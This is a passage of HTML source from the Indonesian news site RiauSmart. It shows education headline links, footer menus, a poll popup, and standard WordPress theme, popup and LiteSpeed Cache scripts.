tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_6972884083878_rand","tdc_css_class_style":"td_uid_7_6972884083878_rand_style"}';block_td_uid_7_6972884083878.td_column_number="1";block_td_uid_7_6972884083878.block_type="td_block_15";block_td_uid_7_6972884083878.post_count="4";block_td_uid_7_6972884083878.found_posts="731";block_td_uid_7_6972884083878.header_color="#";block_td_uid_7_6972884083878.ajax_pagination_infinite_stop="";block_td_uid_7_6972884083878.max_num_pages="183";tdBlocksArray.push(block_td_uid_7_6972884083878)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART EDUCATION</span></h4></div><div id=td_uid_7_6972884083878 class="td_block_inner td-column-1"><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/perkuat-mutu-sdm-pertanian-kaprodi-pascasarjana-ilmu-pertanian-unilak-terlibat-langsung-dalam-uji-kompetensi-dosen-faperta/" rel="bookmark" class="td-image-wrap" title="Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta"><img class="entry-thumb" src="[data-uri]" alt="" title="Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260121-WA0034-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/perkuat-mutu-sdm-pertanian-kaprodi-pascasarjana-ilmu-pertanian-unilak-terlibat-langsung-dalam-uji-kompetensi-dosen-faperta/" rel="bookmark" title="Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta">Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung...</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/penguatan-praktik-kerja-industri-terstruktur-dinilai-kunci-peningkatan-kualitas-pendidikan-vokasi/" rel="bookmark" class="td-image-wrap" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi"><img class="entry-thumb" src="[data-uri]" alt="" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260121-WA0021-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/penguatan-praktik-kerja-industri-terstruktur-dinilai-kunci-peningkatan-kualitas-pendidikan-vokasi/" rel="bookmark" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi">Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi</a></h3></div></div></div><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/belajar-pakai-program-ifp-presiden-siswa-sma-negeri-2-bangko-antusias/" rel="bookmark" class="td-image-wrap" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias"><img class="entry-thumb" src="[data-uri]" alt="" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260114-WA0021-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/belajar-pakai-program-ifp-presiden-siswa-sma-negeri-2-bangko-antusias/" rel="bookmark" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias">Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" class="td-image-wrap" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah"><img class="entry-thumb" src="[data-uri]" alt="" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260112-WA0022-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah">Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru...</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6972884083878" data-td_block_id="td_uid_7_6972884083878"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6972884083878" data-td_block_id="td_uid_7_6972884083878"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="#">Disclaimer</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="#">Privacy</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Advertisement</a></li><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="tel:+6281365653959">Hubungi Kami</a></li><li id="menu-item-52448" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52448"><a href="https://riausmart.com/tentang-kami/">Tentang Kami</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © RiauSmart 2018</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-35383"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-35372 pum-theme-default-theme popmake-overlay click_open"
data-popmake="{&quot;id&quot;:35383,&quot;slug&quot;:&quot;poling-2&quot;,&quot;theme_id&quot;:35372,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-35383" class="pum-container popmake theme-35372 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><script type="litespeed/javascript"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>(function(d,s,id,u){if(d.getElementById(id))return;var js,sjs=d.getElementsByTagName(s)[0],t=Math.floor(new Date().getTime()/1000000);js=d.createElement(s);js.id=id;js.async=1;js.src=u+'?'+t;sjs.parentNode.insertBefore(js,sjs)}(document,'script','os-widget-jssdk','https://www.opinionstage.com/assets/loader.js'))</script></p><div id="os-widget-570985" class="os_poll" data-fif="false" data-path="/polls/2571142"></div></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
CLOSE			</button></div></div><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">REKOMENDASI</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/peringati-hari-pahlawan-sukiman-ajak-masyarakat-menjadi-pahlawan-masa-kini/" rel="bookmark" class="td-image-wrap" title="Peringati Hari Pahlawan, Sukiman Ajak Masyarakat Menjadi Pahlawan Masa Kini"><img class="entry-thumb" src="[data-uri]" alt="" title="Peringati Hari Pahlawan, Sukiman Ajak Masyarakat Menjadi Pahlawan Masa Kini" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2019/11/IMG-20191110-WA0014-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/peringati-hari-pahlawan-sukiman-ajak-masyarakat-menjadi-pahlawan-masa-kini/" rel="bookmark" title="Peringati Hari Pahlawan, Sukiman Ajak Masyarakat Menjadi Pahlawan Masa Kini">Peringati Hari Pahlawan, Sukiman Ajak Masyarakat Menjadi Pahlawan Masa Kini</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-10T04:33:50+00:00" >November 10, 2019</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/terkait-anjloknya-minyak-dunia-pemkab-rohul-upayakan-penghematan-keuangan/" rel="bookmark" class="td-image-wrap" title="Terkait Anjloknya Minyak Dunia, Pemkab Rohul Upayakan Penghematan Keuangan"><img class="entry-thumb" src="[data-uri]" alt="Sekretaris Daerah (Sekda) Rohul, H Abdul Haris SSos MSi" title="Terkait Anjloknya Minyak Dunia, Pemkab Rohul Upayakan Penghematan Keuangan" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/03/82PhotoPictureResizer_200227_182828859-650x440-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/terkait-anjloknya-minyak-dunia-pemkab-rohul-upayakan-penghematan-keuangan/" rel="bookmark" title="Terkait Anjloknya Minyak Dunia, Pemkab Rohul Upayakan Penghematan Keuangan">Terkait Anjloknya Minyak Dunia, Pemkab Rohul Upayakan Penghematan Keuangan</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T08:18:51+00:00" >Maret 13, 2020</time></span></div></div></div></div></div> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"http://riausmart.com/wp-content/plugins/popup-maker/","ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","restapi":"https://riausmart.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"35372","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://riausmart.com/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-35383":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"35372","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"default-theme","id":35383,"slug":"poling-2"}}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='http://riausmart.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='http://riausmart.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://riausmart.com/wp-content/litespeed/js/aaec9872b59959d12b7619e773863d87.js?ver=8a10d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 20:27:45 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 20:27:44 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->